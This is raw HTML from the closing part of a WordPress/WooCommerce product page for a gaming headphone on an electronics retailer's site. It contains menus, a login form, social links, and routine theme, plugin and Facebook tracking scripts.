<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-7067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7067 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7015 item-level-0" ><a href="https://highendtec.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024 item-level-0" ><a href="https://highendtec.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://highendtec.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://highendtec.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://highendtec.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5daf726ae3" /><input type="hidden" name="_wp_http_referer" value="/product/standard-st-gm-3501g-gaming-headphone/" />											<input type="hidden" name="redirect" value="https://highendtec.com/product/standard-st-gm-3501g-gaming-headphone/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://highendtec.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
													<a href="https://highendtec.com/my-account/?social_auth=facebook" class="login-fb-link btn">
								Facebook							</a>
																			<a href="https://highendtec.com/my-account/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://highendtec.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">X</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
				
								
				
			</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="462477417176180"></div>

					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://highendtec.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://highendtec.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://highendtec.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://highendtec.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1125488808198150&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="462477417176180"
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-61e9b7c736d0f .wd-icon {color: #333333;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://highendtec.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/highendtec.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.2.0" id="iconic-wlv-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/highendtec.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.2" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.2" id="cart-widget-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https:\/\/highendtec.com\/wp-content\/plugins\/yith-woocommerce-frequently-bought-together-premium\/assets\/images\/loader.gif","visible_elem":"4","variation_selector":".variations_form"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.21.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.21.0" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_43648c5877dc98518d19245d20cf8592","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/highendtec.com\/cart\/","ajaxurl":"https:\/\/highendtec.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/highendtec.com\/","shop_url":"https:\/\/highendtec.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"0064ff6ad6","wishlist_fragments_nonce":"08d58bfb2f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_e98ccf810fd2f6a12ad854290b3d0126","wishlist_fragment_name":"woodmart_wishlist_fragments_e98ccf810fd2f6a12ad854290b3d0126","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/highendtec.com\/my-account\/","vimeo_library_url":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"5ce80527c7","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-wpbakery-base-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-carousel-disable.min.css","wd-header-base-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-woo-single-prod-predefined-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-tabs-css":"https:\/\